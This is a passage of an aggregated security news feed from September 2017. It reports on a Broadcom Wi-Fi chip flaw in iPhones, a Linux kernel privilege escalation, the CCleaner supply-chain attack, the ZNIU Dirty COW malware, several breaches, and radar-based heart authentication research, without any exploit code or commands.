However, there are some privacy and security concerns over the technology, like anyone can unlock your computer or smartphone as long as you are standing near your device. Another concern is that the device may end up not recognising a person if his/her heart is changed due to heart disease.
For more technical details, you can head on to the research paper [PDF] titled "Cardiac Scan: A Non-Contact and Continuous Heart-Based User Authentication System."
Google Researcher Publishes PoC Exploit for Apple iPhone Wi-Fi Chip Hack
27.9.2017 thehackernews Apple
You have now another good reason to update your iPhone to newly released iOS 11—a security vulnerability in iOS 10 and earlier now has a working exploit publicly available.
Gal Beniamini, a security researcher with Google Project Zero, has discovered a security vulnerability (CVE-2017-11120) in Apple's iPhone and other devices that use Broadcom Wi-Fi chips and is hell easy to exploit.
This flaw is similar to the one Beniamini discovered in the Broadcom WiFi SoC (Software-on-Chip) back in April, and BroadPwn vulnerability disclosed by an Exodus Intelligence researcher Nitay Artenstein, earlier this summer. All flaws allow a remote takeover of smartphones over local Wi-Fi networks.
The newly discovered vulnerability, which Apple fixed with its major iOS update released on September 19, could allow hackers to take control over the victim's iPhone remotely. All they need is the iPhone's MAC address or network-port ID.
And since obtaining the MAC address of a connected device is easy, the vulnerability is considered a serious threat to iPhone users.
Beniamini informed WiFi chip maker Broadcom and privately reported this vulnerability in Google's Chromium bug-reporting system on August 23.
Now, following iOS 11 release, Beniamini published a proof-of-concept (PoC) exploit for the flaw to demonstrate the risks this flaw could pose on iPhone users.
Beniamini says the flaw exists on Broadcom chips running firmware version BCM4355C0, which is not only used by iPhones but also used by a large number of other devices, including Android smartphones, the Apple TV and smart TVs.
Once his exploit executes, Beniamini was able to insert a backdoor into Broadcom chip’s firmware, which allowed him to remotely read and write commands to the firmware, "thus allowing easy remote control over the Wi-Fi chip."
Once all done, "you can interact with the backdoor to gain R/W access to the firmware by calling the "read_dword" and "write_dword" functions, respectively."
The researchers tested his exploit only against the Wi-Fi firmware in iOS 10.2 but believe the exploit should also work on all versions of iOS up to 10.3.3.
"However, some symbols might need to be adjusted for different versions of iOS, see 'exploit/symbols.py' for more information," Beniamini writes.
Since there is no way to find out if your device is running the firmware version BCM4355C0, users are advised to update iPhones to iOS 11. Apple has also patched the issue in the most recent version of tvOS.
Also, Google has addressed this issue on Nexus and Pixel devices, as well as Android devices earlier this month. However, Android users are required to wait for their handset manufacturers to push out the updates on their devices.
Researchers Use Heart Rhythms for Continuous Authentication
27.9.2017 securityweek Hacking
Researchers Use Heart Rhythms for Continuous Passive Authentication
Researchers from the University at Buffalo SUNY, and the Department of Electrical and Computer Engineering at Texas Tech University have proposed a novel new continuous user authentication method using cardiac motion (a heart-based function determined by users' unique heart geometry). Their paper, 'Cardiac Scan: A Non-Contact and Continuous Heart-Based User Authentication System' (PDF), will be presented at MobiCom, Utah, October 16-20.
Unlike other methods of measuring cardiac motion, this method (called Cardiac Scan) functions without physical contact or intervention by the user. The intention is to be able to recognize a unique user based on a stored template, to know when that user is in front of the computer or other device, and know when that authorized user leaves the device. While present, the session is maintained; but as soon as the user is no longer present, the session can be closed (with precise details governed by corporate policy).
Cardiac Scan is being proposed as an alternative to and improvement on static authentication, whether that includes static biometrics (such as a fingerprint or iris scan) or is limited to passwords. The problem with static authentication -- even multi-factor static authentication -- is that it only happens at the beginning of a session. If the authenticated user walks or is taken away from the device, the authentication continues regardless of who is actually using the device.
Continuous authentication seeks to solve this problem by monitoring who is using the device for as long as it is used. For this to work, it also has to be non-intrusive; that is, passive or non-volitional (as described by the researchers). There is consequently much interest in new methods of continuous passive behavioral biometrics -- that is, determining the user based on known habits such as keystroke patterns or gaze patterns. Notably, the U.S. Army Network Enterprise Technology Command (NETCOM) is deploying Plurilock's BioTracker "continuous authentication cybersecurity software to protect the warfighter against adversarial identity compromise."
To achieve their intention, the researchers have developed a sensing system based on smart DC-coupled continuous-wave radar. The result is a low-power and safe device. "We are living in a Wi-Fi surrounding environment every day, and the new system is as safe as those Wi-Fi devices," said Wenyao Xu, PhD, the study's lead author. "The reader is about 5 milliwatts, even less than 1 percent of the radiation from our smartphones."
The plan is to miniaturize the system so that it can be installed onto the corners of a computer keyboard, with the long-term aim of enabling it to be used on smartphones and at airport screening barricades. The latter, while theoretically possible, will create privacy issues since it will require cardiac motion templates retained for all travelers.
This then raises one of the primary criticisms against biometric methods of authentication: replay attacks following theft of the biometric samples. "Biometric data stored by a service provider is just as valuable a target as a database containing usernames and passwords," points out David Emm, principal security researcher at Kaspersky Lab. "Any security breach resulting in leakage of this information is likely to have much more serious consequences than the theft of a password: after all, we can change a weak password, but we can't change a compromised fingerprint, iris scan or in this case, the dimensions of our hearts."
He adds, however, that "if the biometric data is stored on the individual device as opposed to the cloud, then this minimizes the risks." Apple's new FaceID biometric for the Apple 10 and its existing TouchID fingerprint system do just that -- but it is not clear whether this would be possible for the Cardiac Scan. Certainly, any use of the system at airport screening barricades would require external storage.
Of course, replay attacks are not limited to the use of stolen templates; the term also applies to spoofing the system, for example with photos to spoof face ID and iris scanners, and latex fingerprint copies to spoof fingerprint scanners. The researchers are not unaware of this problem, although it has to be said that copying and reusing someone's cardiac geometry presents considerable technical difficulties.
"One major risk of using biometrics is the danger that the biometric token can be intercepted and replayed by an unauthorized party," say the authors. "Compared to visual-based still biometrics (face/fingerprint/iris), the cardiac signal is more complex and dynamic to fake or replicate. However, there is still a chance to compromise cardiac signal under some extreme scenarios... In cardiac motion sensing, attackers might also hack into the database and obtain cardiac motion patterns or engineer the same cardiac motion sensing device to extract a user's cardiac signal." The potential is for some form of heart pattern skimmer similar in concept to the ATM skimming devices already in use by criminals.
Nevertheless, the fact that the researchers are aware of the problem is reassuring. "This is a great direction to go," commented Randy Potts, MD of information security for Real Time Resolutions, a national financial services company. "Finding the biological and behavioral characteristics that make us unique is going to get us to the point of secure continuous authentication. The researchers have a good handle on the concern I would have, replay attacks. The other underlying problem with all biometrics," he told SecurityWeek, "is that you cannot change them. When the database used for matching gets compromised, users are not able to change their fingerprint -- or heart motion, in this case. I hope these researchers continue and we as a security community can solve the challenges around securing biometric data."
So far, the proposal looks promising. The researchers' own tests, using 78 healthy users, achieved 98.61% balanced accuracy (BAC) and 4.42% equal error rate (EER). "Cardiac Scan can measure the unique cardiac motion of individuals with regard to the cardiac moving dynamics (speed, acceleration, etc.) and heartblood circulation functionality in individuals. The system is unobtrusive, difficult to counterfeit, and easy to use," say the researchers. Furthermore, they add, "the cardiac motion biometric is robust against time change."
Nevertheless, they know that more work is required. "Currently, our work focuses on healthy people. In the future, we plan to evaluate Cardiac Scan with people of cardiovascular diseases, such as cardiac arrhythmia or using a cardiac pacemaker."
Two-Year Old Vulnerability Patched in Linux Kernel
27.9.2017 securityweek Vulnerebility
A high risk security vulnerability that could be exploited to escalate privileges has been patched in Linux kernel after being initially discovered more than two years ago.
Discovered by Qualys Research Labs, the bug affects all Linux distributions that have not fixed their long-term kernels after a commit released on April 14, 2015. However, because the bug wasn’t recognized as a security threat at the time, the fix wasn’t backported to Linux 3.10.77 in May 2015.
Because of that, “all versions of CentOS 7 before 1708 (released on September 13, 2017), all versions of Red Hat Enterprise Linux 7 before 7.4 (released on August 1, 2017), and all versions of CentOS 6 and Red Hat Enterprise Linux 6 are exploitable,” Qualys says.
Tracked as CVE-2017-1000253, the vulnerability has a CVSS3 Base Score of 7.8. The issue resides in the manner in which the Linux kernel loads ELF executables and is triggered by applications that have been built as Position Independent Executables (PIEs).
Because of this bug, the kernel's execve() code maps the PIE's read-write segment over the memory area reserved for the stack, thus potentially resulting in memory corruption and opening the door for further compromise.
“An unprivileged local user with access to SUID (or otherwise privileged) PIE binary could use this flaw to escalate their privileges on the system,” an advisory published on RedHat reads.
To mitigate the issue, one would need to switch to the legacy mmap layout, thus effectively disabling the exploitation of this issue. Because the mmap allocations start much lower in the process address space, while also following the bottom-up allocation model, the initial PIE executable is mapped far from the reserved stack area and cannot interfere with it.
According to Qualys, the vulnerability is not limited to PIEs that have read-write segments larger than 128MB, because this represents the minimum distance between the mmap_base and the highest address of the stack, not the lowest address of the stack. Thus, when passing 1.5GB of argument strings to execve(), any PIE may be mapped directly below the stack and CVE-2017-1000253 triggered.
The security researchers also published a proof of concept exploit that works on CentOS-7 kernel versions 3.10.0-514.21.2.el7.x86_64 and 3.10.0-514.26.1.el7.x86_64.
Linux kernel-rt packages prior to the kernel version 3.10.0-693.rt56.617 (Red Hat Enteprise Linux for Realtime) and 3.10.0-693.2.1.rt56.585.el6rt (Red Hat Enterprise MRG 2) are affected. Kernel versions after 3.10.0-693 contain the patch and are no longer vulnerable.
Ransomware Attacks 'Global Epidemic', Says Europol
27.9.2017 securityweek Ransomware
An "epidemic" has erupted in global ransomware attacks, taking over computers as well as internet-linked devices like routers and CCTV cameras to turn them into tools for criminals, Europe's police agency said Wednesday.
"Ransomware attacks have eclipsed most other global cybercrime threats, with the first half of 2017 witnessing ransomware attacks on a scale previously unseen," Europol said, as it released its latest annual report on internet organised crime.
This included the WannaCry ransomware attack in May, believed to have rapidly infected as many as 300,000 targets in 150 countries including some high-profile ones such as Britain's National Health Service, Spanish telecoms company Telefonica, and logistics company Fed-Ex.
"The global impact of huge cyber security events such as the WannaCry ransomware epidemic has taken the threat from cybercrime to another level," Europol's chief Rob Wainwright said.
"Banks and other major businesses are now targeted on a scale not seen before," he said at the launch of the 80-page report.
At the same time, late 2016 saw the first "massive attacks" on insecure devices connected to the so-called internet of things.
In one case the notorious Mirai malware hacked into about 150,000 internet-linked devices like cellphones, routers, printers and security cameras to mount a "complex... sophisticated" attack.
The malware transformed them into botnets capable of launching a so-called distributed denial of service (DDoS) attack, Europol said.
They were responsible for a number of high profile attacks, including one which severely disrupted internet infrastructure on the West Coast of the United States.
Europol warned that the "collective response to cyber-criminals is still not good enough."
"In particular people and companies everywhere must do more to better protect themselves," it said.
The report also said that last year saw an unprecedented increase in data breaches with vast amounts of data being stolen, including over two billion records related to EU citizens reportedly leaked over a 12-month period.
European safety commissioner Julian King said Europol's latest report "shows online crime is the new frontier of law enforcement."
"We've all seen the impact of events like WannaCry. Whether attacks are carried out for financial or political reasons, we need to improve our resilience," King said.
Flaws Expose FLIR Thermal Cameras to Remote Attacks
27.9.2017 securityweek Attack
Researchers have disclosed the details of several potentially serious vulnerabilities affecting thermal security cameras from FLIR Systems, said to be the world’s largest provider of thermal imaging cameras, components and imaging sensors.
The flaws were discovered by Gjoko Krstic of Zero Science Lab and were disclosed over the weekend by Beyond Security. The issues were reported to FLIR on June 27 and while the company responded to Beyond Security’s emails, it did not provide an estimated date for workarounds or patches.
Krstic found various types of vulnerabilities in FLIR’s FC-Series S, FC-Series ID and PT-Series thermal security cameras, including information disclosure, authenticated and unauthenticated remote code execution, and hardcoded credentials issues. The researcher also found a vulnerability that allows an unauthenticated attacker to access a camera’s live feed.FLIR thermal cameras can be hacked
Proof-of-concept (PoC) requests and code have been made available for each of the vulnerabilities.

A scan via the Internet search engine Censys shows that thousands of FLIR thermal cameras are accessible directly from the Internet, which increases the risk of exploitation for the vulnerabilities identified by Kristic.
The researcher discovered that an attacker can leverage API functionality provided by the FLIR web server to download various files from the FLIR OS. He also noticed that the web server does not check if the user is authenticated when they make a request to see the camera’s live feed, allowing an attacker to gain access to the video stream by sending a simple request.
Specially crafted requests can also be used by authenticated and unauthenticated attackers to execute arbitrary code. These security holes are caused by the lack of proper sanitization for user-controlled input.
Finally, Krstic discovered that the code includes various credentials that provide access to the devices.
Contacted by SecurityWeek, FLIR said it’s evaluating Beyond Security’s advisory and promised to provide an update on its findings once its assessment has been completed.
Seoul Says North Korean Hackers Tried to Steal Bitcoins: Yonhap
27.9.2017 securityweek BigBrothers
Police investigations have pointed to North Korea as responsible for recent attempts to hack South Korea's virtual currency exchanges, a report said Wednesday.
They reached the conclusion after investigating cyber-attacks on dozens of email accounts of employees at four local bitcoin exchanges, Yonhap news agency said.
North Korea is heavily sanctioned by the United Nations for its nuclear and missile programs and speculation has been mounting that the cash-strapped regime is turning to digital currency to obtain funds.
Police said the North Korean hackers, pretending to be security authorities, sent emails containing malware between July and August this year, according to Yonhap.
The emails were sent from the same IP address linked to previous North Korean hacking attempts against Seoul, police were quoted as saying.
The test emails sent before the actual attack were traced back to the North, the report said.
No computers were compromised and no digital currency was stolen in any of the cases, the report said. Police could not be reached for comment.
South Korea is one of the world's busiest trading hubs for cryptocurrencies, with Seoul-based Bithumb ranking as the world's largest exchange for the ethereum virtual currency.
A report by FireEye earlier this month said North Korean hackers had launched attacks on at least three South Korean cryptocurrency exchanges since May.
The hackers were using "spearphishing" attacks, it said, targeting the personal email accounts of employees at the exchanges.
"It should be no surprise that cryptocurrencies, as an emerging asset class, are becoming a target of interest by a regime that operates in many ways like a criminal enterprise", it said.
Cisco Closes Backdoor to Umbrella Virtual Appliances
27.9.2017 securityweek Vulnerebility
Cisco has closed a backdoor that could have allowed hackers with access to the networking giant’s systems to take control of customers’ Umbrella Virtual Appliance devices.
Cisco Umbrella is a cloud-based Secure Internet Gateway (SIG) designed to provide visibility and protection for devices on and outside the corporate network. Virtual appliances allow organizations to map internal IPs to internal Active Directory users and computers, and forward external DNS queries from the network to an Umbrella data center.
The vulnerability, discovered by David Coomber and tracked as CVE-2017-6679, is related to an undocumented SSH tunnel between the Umbrella Virtual Appliance and a terminating server in Cisco’s data centers. This encrypted channel is designed to allow Cisco support personnel to troubleshoot customer installations and it provides unrestricted access.
In Umbrella Virtual Appliance 2.0.3 and prior versions this tunnel is always enabled and accessing it does not require explicit permission from the customer. A connection does however require valid keys that are only provided to privileged Cisco Umbrella support staff.
An attacker who can access Cisco’s terminating server could use this SSH tunnel as a backdoor into an organization’s on-premises devices. The backdoor provides full control over a virtual appliance.
Cisco has classified this as a vulnerability, which it has rated “medium severity” with a CVSS score of 6.4, due to the fact that it involves an undocumented entry method into customers’ network devices.
“While Cisco has NO indications that our remote support SSH hubs have ever been compromised, Cisco has made significant changes to the behavior of the remote support tunnel capability to further secure the feature,” the company said in a service notification published earlier this month.
In Umbrella Virtual Appliance versions prior to 2.1.0, customers could prevent access to the SSH tunnel by blocking the relevant firewall ports. However, starting with version 2.1.0, customers need to explicitly approve the creation of the SSH tunnel between the appliance and Cisco’s data centers.
Organizations can now also configure the duration of the tunnel, disable it at any time, and they need to provide configuration parameters out-of-band to Cisco support staff before the tunnel can be established.
China widely disrupted WhatsApp in the country, broadening online censorship
27.9.2017 securityaffairs Social
The popular instant messaging application WhatsApp has been widely blocked in mainland China by the Government broadening online censorship.
Bad news for the Chinese users of the popular instant messaging app WhatsApp because the application has been widely blocked in mainland China by the Government. Users are not able to send text messages, photo and video sharing. It isn’t the first time that the Chinese Government blocked the popular app, WhatsApp had been blocked in July and for a few days.
Now, the situation seems to be worst, the Chinese Government has widely blocked WhatsApp to tighten censorship as the country prepares for the 19th National Congress of the ruling Communist Party. in October.
The Chinese Great Firewall implements a tighten control of the accesses to the Internet, it currently blocks several major websites, including Twitter, Facebook, Instagram, Wikipedia, and many Google services in China.
According to The New York Times. WhatsApp had been “broadly disrupted in China.”
“WhatsApp now appears to have been broadly disrupted in China, even for text messages, Nadim Kobeissi, an applied cryptographer at Symbolic Software, a Paris-based research start-up, said on Monday.” reported The New York Times. “The blocking of WhatsApp text messages suggests that China’s censors may have developed specialized software to interfere with such messages, which rely on an encryption technology that is used by few services other than WhatsApp, he said.”

At the time it is not clear how long the ban will have effect, the messaging system was seeing severe disruptions as early as last Wednesday.
Follow
Italian Vagabond @italianvagabond
❌ Seems like #WhatsApp is #blocked or #down in #China right now. I've got a #ChinaMobile SIM card. Anyone still able to use it?
5:37 AM - Sep 20, 2017
4 4 Replies 3 3 Retweets 3 3 likes
Twitter Ads info and privacy
WhatsApp is now accessible only via VPNs, but China made it mandatory for all VPN providers to have a license from the government to provide such services.
WhatsApp is owned by Facebook, also the social media giant and Instagram have been already blocked in China.
The intent of the Chinese Government is to force citizens in using other instant messaging services, that allows the authorities to access the citizens’ personal data.
Breach at Fast Food Chain Sonic Could Impact Millions: Report
27.9.2017 securityweek Incindent
Sonic Drive-In, a fast food restaurant chain with more than 3,500 locations across the United States, has apparently suffered a data breach that may have resulted in the theft of millions of payment cards.
Security blogger Brian Krebs reported on Tuesday that his sources in the financial industry had noticed a pattern of fraudulent transactions involving cards used at Sonic.
The company confirmed that it has launched an investigation, but it has not provided any information on the possible number of affected restaurants and customers.
“Our credit card processor informed us last week of unusual activity regarding credit cards used at SONIC,” Sonic said in an emailed statement. “The security of our guests’ information is very important to SONIC. We are working to understand the nature and scope of this issue, as we know how important this is to our guests. We immediately engaged third-party forensic experts and law enforcement when we heard from our processor. While law enforcement limits the information we can share, we will communicate additional information as we are able.”
According to Krebs, a cybercrime marketplace specializing in payment cards, called “Joker’s Stash,” is selling a batch of 5 million cards, at least some of which appear to come from Sonic. The investigative journalist pointed out that the 5 million records could be originating from multiple companies whose systems have been breached by the same cybercrime group.
Cybercriminals typically rely on point-of-sale (PoS) malware to steal payment card data from merchants. The stolen data can be used to physically clone the cards, which can then be used to purchase high-value items that can be turned into a profit.
The credit and debit card data offered on Joker’s Stash is sold for $25-$50 and is advertised as “100% fresh.” This suggests that the cards were obtained recently and issuers did not get a chance to cancel them.
The cards are indexed based on city, state and ZIP code, allowing fraudsters to acquire only ones from their area, making it less likely to trigger any alarms when the cards are used to make fraudulent purchases.
“Will customer loyalty be shaken? If the past as with the Wendy’s breach is prologue, then the answer is a qualified maybe, and if so, then only slightly. However, this - coupled with the tsunami of recent breaches - might just be the game changers that lead US Federal authorities to better protect the data collection, processing and storage of customer data,” said Robert W. Capps, VP of Business Development at NuData Security.
“Like Wendy’s, Target and an alarming number of other major data breaches, the Sonic breach is bound to be a painful reminder that personal data is an irresistible target, no matter how diligent any company’s efforts are in data protection,” Capps added. “Until PII data is rendered worthless by advanced authentication such as passive biometrics, consumers will continue to suffer the consequences of industry and legislative inaction.”
The list of major restaurant chains that informed customers of a payment card breach in the past year includes Wendy’s, Cicis, Arby’s, Chipotle, Shoney’s, and Noodles & Company.
Backup Database Reveals Scale of CCleaner Hack
27.9.2017 securityweek Hacking
A backup of a database containing information on Windows systems compromised via a maliciously modified version of the CCleaner software utility has provided investigators with a clearer view of the incident.
The backup was created on September 10, shortly after the attackers discovered that the server holding the original database ran out of space. On Sept. 12, the actors completely erased the database, which had become corrupt in the meantime.
The attack on CCleaner started in early July, before Avast acquired Piriform, the firm behind the popular Windows maintenance tool. The supply chain incident was found to be sophisticated, highly targeted, and the discovery of the database backup proves that.
It all started with unknown actors compromising Piriform’s servers and replacing the legitimate 32-bit CCleaner v5.33.6162 and CCleaner Cloud v1.07.3191 releases with modified ones containing backdoor code. The infected iterations were downloaded over 2.27 million times.
The initial findings in the investigation revealed that 700,000 infected systems had reported to the command and control (C&C) server between Sept. 12 and Sept. 16. The initial infection database was erased from the server on Sept. 12, but the attackers created a backup before that.
This backup revealed the connections to the C&C made between August 18 and Sept. 10, when the server ran out of space and the logging operation ceased. Thus, the researchers concluded that a total of 5,686,677 connections were made to the C&C and that a total of 1,646,536 unique machines (based on MAC addresses) reported to the server.
The backdoor code in the CCleaner installer also allowed attackers to deploy a stage 2 payload onto affected machines, but only 40 unique computers received it, Avast reveals. The attackers were very selective when deciding which computers to deliver the payload to, likely basing that decision on the infected PCs they could access.
The 40 machines were found to be part of the networks of well-known telecoms and tech companies worldwide, including Chunghwa Telecom, Nec, Samsung, Asus, Fujitsu, Sony, Dvrdns.org, O2, Gauselman, Singtel, Intel, and VMware.
“Clearly, the logs also indicate that the attackers were looking for additional high-profile companies to target, some of them potentially leading to additional supply-chain attacks (Carriers / ISPs, server hosting companies and domain registrars),” Avast notes.
The security researchers also discovered that the attackers had to conduct continuous server maintenance, as they connected 83 times to it. Based on the attackers’ active hours, the researchers also determined that they are most likely located in Russia or the Eastern part of Middle East / Central Asia and India. Moreover, none of the hit companies is from China, Russia, or India.
“Our security team has reached out to all companies proven to be part of the 2nd stage, and we’re committed to working with them to resolve the issue fully. Obviously, the fact that the 2nd stage payload has been delivered to a computer connected to a company network doesn’t mean that the company network has been compromised. However, proper investigation is in order and necessary to fully understand the impact and take remediation actions,” Avast says.
Android Malware Exploits Dirty COW Vulnerability
27.9.2017 securityweek Android
A recently discovered piece of Android malware is exploiting the infamous "Dirty COW" Linux vulnerability discovered nearly a year ago, Trend Micro researchers warn.
Dubbed ZNIU, the malware attempts to exploit Dirty COW, which was disclosed in October 2016. The issue is caused by a race condition in the way the Linux kernel’s memory subsystem handles copy-on-write (COW) breakage of private read-only memory mappings.
Tracked as CVE-2016-5195, the vulnerability was found to affect Android devices as well, and Google released a patch for Google devices in December, as part of its monthly set of security updates.
While all Android devices running a security patch level of 2016-11-06 are safe from Dirty COW, Trend Micro revealed in early December that the vulnerability can be leveraged to write malicious code directly into processes. They also said that the flaw can be triggered in a manner different from previously observed attacks.
Now, the security firm claims to have discovered “the first malware family to exploit the vulnerability on the Android platform,” namely ZNIU. Observed in attacks in over 40 countries last month, the threat appears mainly focused on China and India.
The researchers say that over 5,000 users have been already infected with the malware, and that the U.S., Japan, Canada, Germany, and Indonesia are among the affected countries. They also reveal that “more than 1,200 malicious apps that carry ZNIU were found in malicious websites with an existing rootkit that exploits Dirty COW.”
The exploit code only works on Android devices with ARM/X86 64-bit architecture, but was designed to bypass SELinux and plant a root backdoor. Four out of six ZNIU rootkits the researchers have been keeping an eye on were Dirty COW exploits, while the other two were KingoRoot and Iovyroot (they can root ARM 32-bit CPU devices).
The malware usually masquerades as a porn app. Once installed, it establishes communication with the command and control (C&C) server and updates itself if a new version is available. It also fetches the appropriate rootkits from the remote server and uses them to escalate privileges and plant a backdoor for potential remote control attacks.
The malware was found to use encryption when communicating with the server. The researchers determined that the domain and server host is located in China.
ZNIU collects the carrier information of the device and starts interacting with the carrier through an SMS-enabled payment service. Thus, the malware operators collect money through the carrier’s payment service. However, such SMS transactions are possible only with carriers in China, meaning that, on devices outside the country, the malware would only install the backdoor.
“In one of our samples, we saw in its code that payments were directed to a dummy company, which, based on network traffic, we were able to locate in a city in China censored in the picture below. When the SMS transaction is over, the malware will delete the messages from the device, leaving no sign of the transaction between the carrier and the malware operator,” the researchers say.
Europol Warns Banks ATM Cyber Attacks on the Rise
27.9.2017 securityweek CyberCrime
Cyber criminals are increasingly accessing ATM machines through the banks' networks, with squads of money mules standing by ready to pick up the stolen cash, Europe's policing agency warned Tuesday.
"The malware being used has evolved significantly and the scope and scale of the attacks have grown proportionately," said Steven Wilson, who head's Europol's EC3 cyber crime centre.
Previously criminals used physical 'skimming' devices or USB sticks or CDs to install malware within ATMs but since 2015 "a new and unnerving trend... has been picking up speed," Europol said in a 40-page report on the latest ATM crime trends.
"The criminals have realised that not only can ATMs be physically attacked, but it is also very possible for these machines to be accessed through the (bank's) network," the report said, which was published in conjunction with the Trend Micro security software company.
One of the tricks used by hackers is to send a so-called phishing email to bank employees which once opened, contains software to penetrate the bank's internal computer network.
Once the ATM has been targeted and told to dispense the money "standby money 'mules' will pick up the cash and go."
Europol warned that incidents of ATM targeting is likely to rise in the future.
"In the past, banks might have thought that network segregation was enough to keep their ATM networks safe from cyber crooks," Europol said.
"This is no longer the case."
The policing agency also said that "financial organisations need to take more steps to secure their ATM installations by deploying more security layers."
In addition to a public report, Europol is also giving out a private report providing details to institutions to firm up their security against ATM piracy.
Vulnerabilities Found in Many Mobile Stock Trading Apps
27.9.2017 securityweek Android
An analysis of popular mobile stock trading apps showed that many of them are vulnerable to hacker attacks due to the existence of flaws and the lack of important security features.
IOActive researcher Alejandro Hernández tested a total of 21 widely used stock trading applications for Android and iOS. The expert’s tests focused on 14 security controls and they were conducted on a non-jailbroken iPhone 6 running iOS 10.3.3 and an emulation of a rooted device running Android 7.1.1.
The companies whose apps have been targeted have not been named, but Hernandez pointed out that the most secure application was developed by a brokerage firm that suffered a data breach many years ago.
Some of the issues discovered by the researcher can be exploited by having physical access to the targeted device. This includes passwords stored in clear text by 19% of the tested apps, and logging various types of sensitive data without encrypting it by roughly two-thirds of the apps.
Mobile stock trading applications typically allow users to buy or sell stock, transfer funds from their bank accounts, keep track of equity, monitor owned securities and profit, create alerts for specified thresholds, and communicate with other traders.
These operations involve highly sensitive personal and financial information, which should not be stored without encryption and should not be protected by a password that can be easily obtained by unauthorized users. In some cases, poor policies prevent users from setting strong passwords.
Two of the trading apps analyzed by Hernandez use HTTP for data transfers and 13 of the 19 programs that do use HTTPS don’t implement SSL pinning, allowing man-in-the-middle (MitM) attacks that can result in data being stolen or altered. MitM attacks can also be used to inject malicious JavaScript code into the app.
The list of problems identified by the researcher also includes the lack of detection for rooted devices (in the case of Android apps), the lack of proper obfuscation, hardcoded cryptographic keys and passwords, and data leakage. Hardcoded secrets were found in the code of 62 percent of the targeted applications.

IOActive has informed 13 of the brokerage firms whose apps had high risk vulnerabilities, but only two of them replied to the security firm’s emails.
“Digging in some US regulators’ websites, I noticed that they are already aware of the cybersecurity threats that might negatively impact financial markets and stakeholders,” Hernandez said in a blog post. “Most of the published content focuses on general threats that could impact end-users or institutions such as phishing, identity theft, antivirus software, social media risks, privacy, and procedures to follow in case of cybersecurity incidents, such as data breaches or disruptive attacks.”
“Nevertheless, I did not find any documentation related to the security risks of electronic trading nor any recommended guidance for secure software development to educate brokers and FinTech companies on how to create quality products,” he added.
Android App Siphons Data on 200 Million Users
27.9.2017 securityweek Android
A popular Android keyboard application with over 200 million downloads was found gathering user information sending the data a remote server, Adguard reveals.
The offending application, GO Keyboard, has two versions available in Google Play, namely GO Keyboard - Emoji keyboard, Swipe input, GIFs and GO Keyboard - Emoticon keyboard, Free Theme, GIF, each with over 100 million downloads to date.
The keyboard is developed by Chinese firm GOMO, which has numerous applications in the mobile app store, under two developer accounts, namely GOMO Dev Team and GOMO Apps.
According to Adguard security researchers, the applications were designed to siphon a large amount of user data, including Google account emails, device language, IMSI, location, network type, screen size, Android version and build, and device model.
The data is gathered and sent to a remote server without explicit user consent, the researchers reveal. Furthermore, the practice also contradicts the application’s privacy policy, which claims that the software will never collect user personal information.
On top of that, the researchers also discovered that, shortly after installation, both applications would download and execute code from a remote server. Among the downloaded plugins, the researchers discovered some that have been marked as adware or potentially unwanted programs.
Because of this behavior, the applications are considered malicious in nature, the researchers say. They clearly violate the Google Play content policies, which state that apps are prohibited from stealing a user’s authentication information, as well as from downloading executable code from a source other than Google Play.
Another worrying aspect is that, because these applications are keyboards, everything that the user enters on the phone goes through them. The apps also communicate with dozens of third-party trackers and ad networks, in addition to getting access to sensitive data such as users’ identity, phone calls log, contacts, and microphone.
“Given the apps' extensive permissions, remote code execution introduces severe security and privacy risks. At any time the server owner may decide to change the app behavior and not just steal your email address, but do literally whatever he or she wants,” Andrey Meshkov, Co-founder, Adguard, points out.
The security researchers have reported their findings to Google but it appears that the company hasn’t taken a decision yet and that both GO Keyboard versions continue to be available in Google Play.
“Having 200+ Million users does not make an app trustworthy. Do not blindly trust mobile apps and always check their privacy policy and what permissions do they require before the installation,” Meshkov concludes.
ZNIU, the first Android malware family to exploit the Dirty COW vulnerability
27.9.2017 securityaffairs Android
Security experts at Trend Micro have recently spotted a new strain of Android malware, dubbed ZNIU, that exploits the Dirty COW Linux kernel vulnerability.
The Dirty COW vulnerability was discovered by the security expert Phil Oester in October 2016, it could be exploited by a local attacker to escalate privileges.
The name ‘Dirty COW’ is due to the fact that it’s triggered by a race condition in the way the Linux kernel memory subsystem handles copy-on-write (COW) breakage of private read-only memory mappings.
According to the security advisory published by Red Had, the vulnerability, tracked as CVE-2016-5195, allows local attackers to modify existing setuid files.
The flaw affects Android devices as well, for this reason, Google issued a security patch for its mobile OS in December, as part of its monthly set of security updates.
Researchers with Trend Micro revealed in early December that the flaw can be exploited by attackers is many ways to write malicious code directly into processes.
Back to the present, Trend Micro discovered the first malware family that exploits the Dirty COW flaw on the Android platform.
“Almost a year later, Trend Micro researchers captured samples of ZNIU (detected as AndroidOS_ZNIU)—the first malware family to exploit the vulnerability on the Android platform.” reads the analysis published by Trend Micro.
“The ZNIU malware was detected in more than 40 countries last month,”
The infections spread across more than 40 countries last month, 5,000 users have been already infected by the ZNIU malware, most of the attacks have been observed in China and India, followed by the U.S., Japan, Canada, Germany, and Indonesia.
The experts discovered more than 1,200 malicious apps that carry ZNIU in malicious websites, the applications include a rootkit that exploits Dirty COW.
According to the experts, the malicious code only works on Android devices based on ARM/X86 64-bit architecture. The exploit is able to bypass SELinux and establish a root backdoor.
“We worked on a Proof-of-Concept (PoC) for Dirty COW last year and found out that all versions of the Android OS were susceptible to exploitation, while ZNIU’s leveraging of Dirty COW only works on Android devices with ARM/X86 64-bit architecture. However, this recent exploit can bypass SELinux and plant a root backdoor, while the PoC can only modify the service code of the system.” continues the analysis.
“We monitored six ZNIU rootkits, four of which were Dirty COW exploits. The other two were KingoRoot, a rooting app, and the Iovyroot exploit (CVE-2015-1805). ZNIU used KingoRoot and Iovyroot because they can root ARM 32-bit CPU devices, which the rootkit for Dirty COW cannot.”
The malicious code is concealed behind an apparent porn app that once installed contact the C&C server to updates itself. The malware fetches the appropriate rootkits from the C&C server, use the exploit to escalate privileges and establish a backdoor.
The domain and command and control server used by the ZNIU malware is located in China.
